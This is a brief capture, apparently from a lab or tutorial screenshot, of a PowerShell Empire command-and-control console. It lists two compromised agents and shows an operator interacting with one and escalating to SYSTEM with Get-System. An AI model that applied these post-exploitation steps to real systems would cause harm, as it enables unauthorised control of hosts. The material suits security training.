 (Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
7B3ZS8Y6 7B3ZS8Y6* powershell 10.0.200.3 milkyway\StationX-admin powershell 8472 5/0.0 2023-08-29 08:55:22 BST MyListener
(2 seconds ago)
H97R1ZN8 MyAgent powershell 10.0.200.3 milkyway\StationX-admin powershell 2304 5/0.0 2023-08-29 08:55:21 BST MyListener
(3 seconds ago)
(Empire: agents) > interact 7B3ZS8Y6
INFO: Task 3 results received
Running as: milkyway\SYSTEM
Get-System completed
(Empire: 7B3ZS8Y6) >